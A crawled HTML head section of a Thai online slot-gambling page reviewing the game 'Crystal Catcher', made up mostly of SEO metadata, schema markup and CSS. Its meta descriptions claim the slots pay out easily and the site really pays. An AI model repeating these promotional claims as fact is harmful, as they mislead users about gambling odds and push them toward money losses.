

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamehit.vip/crystal-catcher/
body_size: 25049
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crystal Catcher - GAMEHIT</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Crystal Catcher สล็อตแตกง่าย แตกจริง พบกันใน เว็บสล็อตอันดับ1 GAMEHIT.VIP เว็บพนันออนไลน์จ่ายจริง เว็บสล็อตแตกง่าย2023" />
	<link rel="canonical" href="https://www.gamehit.fun/crystal-catcher/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crystal Catcher - GAMEHIT" />
	<meta property="og:description" content="Crystal Catcher สล็อตแตกง่าย แตกจริง พบกันใน เว็บสล็อตอันดับ1 GAMEHIT.VIP เว็บพนันออนไลน์จ่ายจริง เว็บสล็อตแตกง่าย2023" />
	<meta property="og:url" content="https://www.gamehit.fun/crystal-catcher/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2023-06-29T16:12:51+00:00" />
	<meta property="article:modified_time" content="2023-07-08T13:45:59+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg" />
	<meta property="og:image:width" content="436" />
	<meta property="og:image:height" content="252" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/crystal-catcher/#article","isPartOf":{"@id":"https://www.gamehit.fun/crystal-catcher/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"Crystal Catcher","datePublished":"2023-06-29T16:12:51+00:00","dateModified":"2023-07-08T13:45:59+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/crystal-catcher/"},"wordCount":64,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/crystal-catcher/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg","keywords":["เกมสล็อตออนไลน์มาใหม่ 2023","เว็บตรงอันดับ1","เว็บสล็อตอันดับ1","เว็บสล็อตแจกเครดิตฟรี2023","เว็บสล็อตแตกง่าย2023"],"articleSection":["รีวิวเกมส์สล็อต"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/crystal-catcher/","url":"https://www.gamehit.fun/crystal-catcher/","name":"Crystal Catcher - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/crystal-catcher/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/crystal-catcher/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg","datePublished":"2023-06-29T16:12:51+00:00","dateModified":"2023-07-08T13:45:59+00:00","description":"Crystal Catcher สล็อตแตกง่าย แตกจริง พบกันใน เว็บสล็อตอันดับ1 GAMEHIT.VIP เว็บพนันออนไลน์จ่ายจริง เว็บสล็อตแตกง่าย2023","breadcrumb":{"@id":"https://www.gamehit.fun/crystal-catcher/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/crystal-catcher/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/crystal-catcher/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg","width":436,"height":252,"caption":"Crystal Catcher"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/crystal-catcher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"Crystal Catcher"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/flexslider.css?ver=1740463309' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='msl-main-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37171-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-37171.css?ver=1740384572' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/37171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=37171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fcrystal-catcher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fcrystal-catcher%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1768742681.766" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

